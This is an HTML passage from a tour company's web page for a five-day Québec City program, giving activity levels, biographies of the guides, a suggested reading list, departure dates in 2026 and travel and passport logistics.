                        <div class="overview-header-info">Quebec City, QC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Quebec City, QC</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>5</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>1B, 2L, 2D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Between the Saint Lawrence River and the Château Frontenac’s hilltop seat are the fortified stone walls for which Québec City is famous. Walk through four centuries of history amid the cobblestones of Vieux-Québec, and discover the elegant charms of its outdoor cafés, galleries and artist workshops. Discuss the sometimes-turbulent political history of the Québécois, and get to know their charming city’s art, history and cultural vitality.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Learn about the region&#x2019;s unique geopolitical situation at the residence of the governor general.</li><li>Savor traditional Qu&#xE9;b&#xE9;cois cuisine at the historic Ch&#xE2;teau Frontenac.</li><li>Explore the region&#x27;s artists, both historic and modern, at the Mus&#xE9;e National des Beaux-Arts du Qu&#xE9;bec.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">This program includes substantial free time and outlines for self-directed field trips. You may also be interested in the walking and hiking version of this program, <a href="/find-an-adventure/23165/Walking-and-Hiking-in-Qu-bec-City" class="ocb-link">"Walking and Hiking in Québec City" (#23165)</a>!</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/1148_Andree_Girard.jpg/Zz1jMTk2ZTM5NmZlZmQxMWVkOTZhYjQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Andr&#xE9;e  Girard</div>
            <div class="feb-body">Andr&#xE9;e Girard has been an active figure on the arts scene in Qu&#xE9;bec and in Canada for over 25 years. She worked as a broadcaster for CBC radio and television before becoming programming director for CBC French radio&#x2019;s Cha&#xEE;ne culturelle for several years. She was also a founding member and director of the Conseil qu&#xE9;b&#xE9;cois de la musique. Over the course of her career, she has been associated with the creation of the Opus Prize, as well as the development of the Canadian Conference of the Arts.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/1148_Andree_Girard.jpg/Zz1jMTk2ZTM5NmZlZmQxMWVkOTZhYjQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Andr&#xE9;e Girard" /></div>
                                <div class="expert-accordion-name">Andr&#xE9;e  Girard</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-a75a5f0e-a1f5-49e2-9376-758d53499356"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Andr&#xE9;e Girard has been an active figure on the arts scene in Qu&#xE9;bec and in Canada for over 25 years. She worked as a broadcaster for CBC radio and television before becoming programming director for CBC French radio&#x2019;s Cha&#xEE;ne culturelle for several years. She was also a founding member and director of the Conseil qu&#xE9;b&#xE9;cois de la musique. Over the course of her career, she has been associated with the creation of the Opus Prize, as well as the development of the Canadian Conference of the Arts.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images4.cmp.optimizely.com/assets/1210-Sylvie-Nadeau.jpg/Zz1mZDY3MWNjZWZlZmQxMWVkYmIyYjQ2M2Q1ZDg4MWJmZg==" alt="Profile Image of Sylvie Nadeau" /></div>
                                <div class="expert-accordion-name">Sylvie  Nadeau</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-0e8c1110-0588-4fe6-878a-b8f770dff3a4"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Born and raised in Montreal, Sylvie Nadeau loves Quebec&#x27;s largest city, the province&#x27;s vibrant, creative multicultural hub, which she has been exploring her whole life on foot, by subway and on her bike.  A professional in the travel industry for over 30 years and a recipient of several awards honoring the quality of her work, Sylvie hosts and coordinates the activities of Road Scholar groups with competence and enthusiasm. Her funny French accent and infectious joie de vivre give all her programs and tours a very personal color. A sports enthusiast, Sylvie is offering a new series for active travelers in addition to the many programs she already coordinates, all highlighting the many colors of Quebec as presented by passionate Quebecers dedicated to sharing the richness of their unique Canadian Province.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/436939-Marie-Legroulx-4.jpg/Zz1mMDBlMDE4NGZmMGYxMWVkOGZlZjhlZWRiZDRlYjIzZQ==" alt="Profile Image of Marie Legroulx" /></div>
                                <div class="expert-accordion-name">Marie  Legroulx</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-4c7814eb-46fe-4a5d-b527-f6efa3c2ab0f"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Marie Legroulx, a native of Qu&#xE9;bec City, has a bachelor&#x27;s in history and a master&#x27;s in Qu&#xE9;bec literature. She taught French and Qu&#xE9;bec literature at local universities for over 20 years. In 2008, she returned to college to become a professional in the tourism industry, and has since been leading historical, architectural and literary explorations. Qu&#xE9;bec history and language are topics close to her heart since she is a twelfth-generation Qu&#xE9;b&#xE9;coise whose ancestors settled on the St. Lawrence River in the mid-seventeenth century.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images4.cmp.optimizely.com/assets/835774-Julie-Belanger.jpg/Zz1lMmQ4YjllOGZmNzYxMWVkOGVhMjM2ZGFiNzJkY2I5Nw==" alt="Profile Image of Julie B&#xE9;langer" /></div>
                                <div class="expert-accordion-name">Julie  B&#xE9;langer</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-1f1bf0c3-cb69-467a-928f-6c120ba626a9"><div class="awb-body expert-accordion-body"><div class="awb-body-row">A Montrealer by birth, Julie has diplomas in cultural animation and teaching. With her warm and dynamic personality, her prime objective is to share her passion and knowledge of Montreal and Qu&#xE9;bec City as well as little secrets of the living style of each community.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Let&#x27;s Go!</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to 4 miles per day at a moderate pace of 2 mph over uneven terrain, including cobblestones. Standing up to 1 hour per day. Program will require approximately 9 miles of walking over 5 days, plus walking on your own time. Due to cobblestones, narrow sidewalks and hills, wheelchairs and scooters cannot be accommodated on this program. Must be physically capable of participating in all planned program activities.</div></div><div class="callout-card independent-city-card"><div class="callout-card-icon"><span class="icon-uniE895 text-white"></span></div>
                            <div class="callout-card-title">Independent City Discoveries</div>
                            <div class="callout-body-text">
                                Learn with a Group Leader and enjoy educational programming while also getting substantial independent time to explore on your own. Most Independent City Discoveries include lectures, self-guided excursions and passes for public transit and museums.
                            </div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-31961753" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Independent City Discoveries: Qu&#xE9;bec City</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-831429f4-3e06-4507-8cfa-624ff8c1c499"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A People&#x2019;s History of Quebec</span></div><div><span class="rl-book-author">by Jacques Lacoursi&#xE8;re and Robin Philpot</span></div>
            <div class="rl-book-notes">A People&#x2019;s History of Quebec is a lively guide to a little-known part of North American history. It tells of the settlement of the St. Lawrence Valley, as well as the Montreal and Quebec-based explorers and traders who travelled, mapped, and inhabited most of North America.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Short History of Quebec</span></div><div><span class="rl-book-author">by John Alexander Dickinson and Brian J Young</span></div>
            <div class="rl-book-notes">A Canadian classic, A Short History of Quebec offers a concise yet comprehensive overview of the province from the pre-contact native period to present-day constitutional struggles. The authors bring a refreshing perspective to the history of Quebec, focusing on the social and economic development of the region and its diverse peoples.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Champlain&#x27;s Dream</span></div><div><span class="rl-book-author">by David Hackett Fischer</span></div>
            <div class="rl-book-notes">In this enthralling biography, acclaimed historian David Hackett Fischer brings to life the remarkable Samuel de Champlain&#x2014;soldier, spy, master mariner, explorer, cartographer, artist, and Father of New France.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Montreal &amp; Quebec City Guide &#x2013; Lonely Planet</span></div><div><span class="rl-book-author">by Montr&#xE9;al-based authors</span></div>
            <div class="rl-book-notes">Montr&#xE9;al and Qu&#xE9;bec City really serve it up. You&#x27;ve got old-world grandeur, new-world sensibilities and big-city charms - there&#x27;s enough neighbourhoods, restaurants and festivals to keep you mon-dieu&#x27;ing for months. This guide, penned by Montr&#xE9;al-based authors, gets you straight to the action. The Lonely Planet website has options to buy and download individual digital chapters from this book in addition to the full guide. &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Shadows on the Rock</span></div><div><span class="rl-book-author">by Willa Cather</span></div>
            <div class="rl-book-notes">Set in seventeenth-century Canada, an evocation of North American origins highlights the men and women who struggled to adapt to the new world even as they clung to the one they left behind. The novel covers one year of the lives of Cecile Auclair and her father Euclide, French colonists in Quebec.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Two Solitudes</span></div><div><span class="rl-book-author">by Hugh MacLennan</span></div>
            <div class="rl-book-notes">First published in 1945, and set mostly in the time of the First World War, this story revolves around the life and times of the fictional character Paul Tallard and his struggles in reconciling the differences between his English and French Canadian identities.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-63969640" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Independent City Discoveries: Qu&#xE9;bec City</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;18996RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;250</strong></span><span>Final payment due:<strong>&#xA0;77 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-51023223" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-25721316" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 2 - Dec 6, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-25721316"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 18 - May 22, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 18 - May 22, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 25 - May 29, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 25 - May 29, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 8 - Jun 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 8 - Jun 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 15 - Jun 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 15 - Jun 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 28 - Jul 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 28 - Jul 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 13 - Jul 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 13 - Jul 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 3 - Aug 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 3 - Aug 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 14 - Aug 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 14 - Aug 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 26 - Aug 30, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 26 - Aug 30, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 9 - Sep 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 9 - Sep 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 21 - Sep 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 21 - Sep 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 28 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 28 - Oct 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 12 - Oct 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 12 - Oct 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 2 - Dec 6, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 2 - Dec 6, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e9a7b583-5a8c-45b6-bb21-b05d99a400b7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-15f6bb20-7728-4480-aae2-b4fc663ccefc" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 2, 2026</p><p>Meet the group at Hotel Manoir Victoria in Quebec City, QC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 5:30 p.m. Program Registration followed by Orientation and Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Independent travelers are responsible for arranging their own transfers. Please see the following options:&#xD;&#xA;&#xD;&#xA;Taxis Coop Qu&#xE9;bec - Taxi service available from Qu&#xE9;bec City Jean Lesage International Airport (YQB) as well as the Gare du Palais Bus Terminal/Train Station and the hotel. Phone: 418-525-5191.&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, December 6, 2026 in Quebec City, QC at Hotel Manoir Victoria</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:00 a.m. after closing session; 12:00 Noon hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Independent travelers are responsible for arranging their own transfers. Please see the following options:&#xD;&#xA;&#xD;&#xA;Taxis Coop Qu&#xE9;bec - Taxi service available from the hotel and Qu&#xE9;bec City Jean Lesage International Airport (YQB), as well as the Gare du Palais Bus Terminal/Train Station. Phone: 418-525-5191.&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road 